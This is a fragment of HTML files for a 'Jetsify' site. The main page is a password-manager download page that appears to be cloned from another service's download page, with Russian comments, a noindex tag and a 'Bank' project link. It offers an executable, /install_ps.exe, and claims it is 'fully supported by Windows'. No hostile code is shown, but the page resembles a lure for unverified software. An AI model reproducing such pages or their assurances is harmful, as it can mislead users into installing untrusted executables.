<svg viewBox="0 0 32 32" fill="currentColor" class="shrink-0 text-strong size-14"><path d="M16.21 8.05c-1.1 0-2.8-1.26-4.6-1.22a6.78 6.78 0 0 0-5.74 3.52c-2.46 4.29-.64 10.62 1.76 14.1 1.17 1.7 2.56 3.6 4.4 3.55 1.76-.08 2.42-1.15 4.56-1.15 2.12 0 2.72 1.15 4.59 1.1 1.9-.03 3.1-1.72 4.26-3.44a15.27 15.27 0 0 0 1.93-3.98 6.17 6.17 0 0 1-.73-10.99 6.5 6.5 0 0 0-5.09-2.77c-2.31-.18-4.26 1.28-5.34 1.28Zm3.92-3.58A6.15 6.15 0 0 0 21.57 0c-1.4.06-3.09.94-4.1 2.12A5.88 5.88 0 0 0 16 6.45c1.55.13 3.15-.8 4.12-1.98"></path></svg>

</div>
<div class="min-w-0 flex-1">
<span class="inline-flex w-fit shrink-0 cursor-default items-center gap-1 rounded px-1.5 py-0.5 font-medium text-xs bg-neutral-500/20 text-neutral-700">Agent</span>
<h2 class="text-strong text-3xl font-medium">MacOS</h2>
</div>
</div>

<h3 class="text-strong mb-5 text-xl font-medium">Installation</h3>

<div class="space-y-4">
<p>Soon...</p>
</div>

</div>
</div>
</file>

<file: pass.html>
<!DOCTYPE html><html lang="en-US" dir="ltr" class="h-full" data-applied-theme="system" data-theme="system"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/>
<!-- Локальные модули -->
<link rel="modulepreload" href="./assets/js/chunk-SKNKB5VI-CPQ7QJqX.js"/>
<link rel="modulepreload" href="./assets/js/root-BjlbmSm_.js"/>
<link rel="modulepreload" href="./assets/js/root-MR4TGbcn.js"/>
<link rel="modulepreload" href="./assets/js/chunk-THKAHLEP-BkbSolh1.js"/>
<link rel="modulepreload" href="./assets/js/index-lBsTSuoM.js"/>
<link rel="modulepreload" href="./assets/js/Info.es-Z3j2h2X5.js"/>
<link rel="modulepreload" href="./assets/js/tooltip-WRze5UTK.js"/>
<link rel="modulepreload" href="./assets/js/index-ChLdeeIH.js"/>
<link rel="modulepreload" href="./assets/js/download-CrR0DHLg.js"/>
<link rel="modulepreload" href="./assets/js/ngrok-B_27Hf5q.js"/>
<link rel="modulepreload" href="./assets/js/types-B6W4J4RY.js"/>
<link rel="modulepreload" href="./assets/js/Combination-DC41UM5x.js"/>
<link rel="modulepreload" href="./assets/js/download._platform-CKTopT0Z.js"/>
<link rel="modulepreload" href="./assets/js/popover-DXy1KmCE.js"/>

<!-- Локальные шрифты -->
<link rel="preload" href="./assets/fonts/euclid-square/EuclidSquare-Regular-WebS.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/euclid-square/EuclidSquare-RegularItalic-WebS.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/euclid-square/EuclidSquare-Medium-WebS.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/euclid-square/EuclidSquare-Semibold-WebS.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/euclid-square/EuclidSquare-MediumItalic-WebS.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/ibm-plex-mono/IBMPlexMono-Text.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/ibm-plex-mono/IBMPlexMono-TextItalic.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/ibm-plex-mono/IBMPlexMono-SemiBold.woff" as="font" type="font/woff" crossorigin="anonymous"/>
<link rel="preload" href="./assets/fonts/ibm-plex-mono/IBMPlexMono-SemiBoldItalic.woff" as="font" type="font/woff" crossorigin="anonymous"/>

<meta name="theme-color" content="#4a3066"/>
<meta name="robots" content="noindex, nofollow"/>
<title>jetsify</title>

<script>
(function() {
	const themes = ["system","light","dark","light-high-contrast","dark-high-contrast"];
	const isTheme = (value) => typeof value === "string" && themes.includes(value);
	const fallbackTheme = "system" ?? "system";
	let maybeStoredTheme = null;
	try {
		maybeStoredTheme = "localStorage" in window ? window.localStorage.getItem("mantle-ui-theme") : null;
	} catch (_) {}
	const hasStoredTheme = isTheme(maybeStoredTheme);
	if (!hasStoredTheme && "localStorage" in window) {
		try {
			window.localStorage.setItem("mantle-ui-theme", fallbackTheme);
		} catch (_) {}
	}
	const themePreference = hasStoredTheme ? maybeStoredTheme : fallbackTheme;
	const prefersDarkMode = window.matchMedia("(prefers-color-scheme: dark)").matches;
	const prefersHighContrast = window.matchMedia("(prefers-contrast: more)").matches;
	let initialTheme = themePreference;
	if (initialTheme === "system") {
		if (prefersHighContrast) {
			initialTheme = prefersDarkMode ? "dark-high-contrast" : "light-high-contrast";
		} else {
			initialTheme = prefersDarkMode ? "dark" : "light";
		}
	}
	const htmlElement = document.documentElement;
	htmlElement.classList.remove(...themes);
	htmlElement.classList.add(initialTheme);
	htmlElement.dataset.appliedTheme = initialTheme;
	htmlElement.dataset.theme = themePreference;
})();
</script>

<!-- Локальный CSS -->
<link rel="stylesheet" href="./assets/css/root-DxC3F5dG.css"/>

</head><body class="bg-base h-dvh isolate">
<section aria-label="Notifications alt+T" tabindex="-1" aria-live="polite" aria-relevant="additions text" aria-atomic="false"></section>
<div class="relative overflow-hidden text-sm text-body">
<div class="min-h-screen pointer-events-auto md:pb-20">
<a class="sr-only" href="/download#main" data-discover="true">Skip to main content</a>
<header class="bg-[#211B34] high-contrast:bg-[#000000] dark-high-contrast:bg-[#000000] overflow-hidden relative">
<div class="mx-auto absolute inset-0">
<div class="relative overflow-hidden h-[40rem] opacity-40">
<div class="size-[45rem] scale-50 xs:scale-75 sm:scale-100 bg-radial from-[oklch(0.656_0.241_354.308)] to-70% absolute left-[calc(max(33vw,_50vw_-_18rem)_-_22.5rem)] animate-[squish_6s_alternate_infinite] -top-[22.5rem] mix-blend-overlay"></div>
<div class="size-[60rem] scale-50 xs:scale-75 sm:scale-100 bg-radial from-[oklch(0.585_0.233_277.117)] to-70% absolute -top-[30rem] animate-[position_8s_4s_alternate_infinite] left-[calc(min(60vw,_50vw_+_18rem)_-_30rem)] mix-blend-overlay"></div>
</div>
</div>
<div class="max-w-5xl px-4 pt-8 md:pb-40 pb-8 text-[#ffffff] md:mx-auto relative">
<div class="flex items-center justify-between">
<a href="https://jetsify.pp.ua/" class="inline-flex">
<span class="sr-only">jetsify logo</span>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" width="100" height="100">
  <path d="M30,70 a10,10 0 1,0 20,0 v-40 h20 v20" fill="white"/>
</svg>
</a>
<button type="button" id="theme-button" aria-haspopup="menu" aria-expanded="false" data-state="closed" class="text-on-filled ring-focus-accent hover:bg-filled-accent-hover active:bg-filled-accent-active flex shrink-0 cursor-pointer items-center justify-center rounded-full p-1.5 focus:outline-hidden focus-visible:ring-4 dark-high-contrast:text-black dark-high-contrast:hover:text-white size-9">
<span class="sr-only">Change Theme</span>
<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 256 256" class="size-5">
<path d="M120,40V16a8,8,0,0,1,16,0V40a8,8,0,0,1-16,0Zm72,88a64,64,0,1,1-64-64A64.07,64.07,0,0,1,192,128Zm-16,0a48,48,0,1,0-48,48A48.05,48.05,0,0,0,176,128ZM58.34,69.66A8,8,0,0,0,69.66,58.34l-16-16A8,8,0,0,0,42.34,53.66Zm0,116.68-16,16a8,8,0,0,0,11.32,11.32l16-16a8,8,0,0,0-11.32-11.32ZM192,72a8,8,0,0,0,5.66-2.34l16-16a8,8,0,0,0-11.32-11.32l-16,16A8,8,0,0,0,192,72Zm5.66,114.34a8,8,0,0,0-11.32,11.32l16,16a8,8,0,0,0,11.32-11.32ZM48,128a8,8,0,0,0-8-8H16a8,8,0,0,0,0,16H40A8,8,0,0,0,48,128Zm80,80a8,8,0,0,0-8,8v24a8,8,0,0,0,16,0V216A8,8,0,0,0,128,208Zm112-88H216a8,8,0,0,0,0,16h24a8,8,0,0,0,0-16Z"></path>
</svg>
</button>
</div>
<h1 class="mt-10 text-4xl leading-none md:mt-20 sm:text-[3.8125rem] text-center">Jetsify Experience</h1>
<h2 class="text-center text-sm sm:text-base text-[#ffffff]/80 max-w-2xs sm:max-w-sm mx-auto mt-2 sm:mt-4">Jetsify is your guide to navigating the digital world.</h2>
</div>
</header>

<div class="mx-auto flex max-w-5xl gap-14 md:px-4">
<nav class="text-muted mt-11 hidden min-w-44 shrink-0 text-sm md:block">
<ul>
<li class="text-strong mb-3 ml-2 text-xs font-medium uppercase tracking-wider">All Projects</li>
<li><a class="ring-focus-accent flex items-center gap-1.5 rounded-md px-2 py-1 font-normal focus-visible:ring-4 focus:outline-hidden hover:bg-popover-hover text-muted hover:text-strong [&>svg]:text-body" href="index.html" data-discover="true">
Bank</a></li>
<li><a aria-current="page" class="ring-focus-accent flex items-center gap-1.5 rounded-md px-2 py-1 focus-visible:ring-4 focus:outline-hidden bg-filled-accent text-on-filled [&>svg]:text-on-filled font-medium" href="pass.html" data-discover="true">
Password Manager</a></li>
</ul>
</li>
</ul>
</nav>

<div class="min-w-0 flex-1 md:-mt-16">
<main id="main">
<div class="border-card bg-card relative border rounded-none border-x-0 shadow-2xl md:rounded-xl md:border-x">
<div class="p-6 border-t border-card-muted first:border-t-0">

<div class="flex mb-10 items-center gap-4">

<div class="min-w-0 flex-1">
<span class="inline-flex w-fit shrink-0 cursor-default items-center gap-1 rounded px-1.5 py-0.5 font-medium text-xs bg-neutral-500/20 text-neutral-700">Project</span>
<h2 class="text-strong text-3xl font-medium">Jetsify Password Managerk</h2>
</div>
</div>

<h3 class="text-strong mb-5 text-xl font-medium">Installation</h3>

<div class="space-y-4">
<p>For the most secure experience, use the Jetsify PassManager Installer. This type of installation is fully supported by Windows, ensuring automatic updates and compatibility with app management tools.</p>
<a href="/install_ps.exe" class="inline-flex items-center justify-center gap-1.5 whitespace-nowrap rounded-md focus:outline-hidden focus-visible:ring-4 disabled:cursor-default disabled:opacity-50 not-disabled:active:scale-[0.97] bg-filled-accent text-on-filled focus-visible:border-accent-600 focus-visible:ring-focus-accent not-disabled:hover:bg-filled-accent-hover not-disabled:active:bg-filled-accent-active h-9 border border-transparent px-3 text-sm font-medium pe-2.5">
<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 256 256" class="shrink-0 size-5 order-last">
<path d="M224,104a8,8,0,0,1-16,0V59.32l-66.33,66.34a8,8,0,0,1-11.32-11.32L196.68,48H152a8,8,0,0,1,0-16h64a8,8,0,0,1,8,8Zm-40,24a8,8,0,0,0-8,8v72H48V80h72a8,8,0,0,0,0-16H48A16,16,0,0,0,32,80V208a16,16,0,0,0,16,16H176a16,16,0,0,0,16-16V136A8,8,0,0,0,184,128Z"></path>
</svg>Download Jetsify PassManager Installer</a>
</div>

</div>
</div>
</file>
